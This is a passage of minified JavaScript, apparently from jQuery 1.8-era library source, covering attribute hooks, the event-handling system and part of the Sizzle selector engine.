i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var 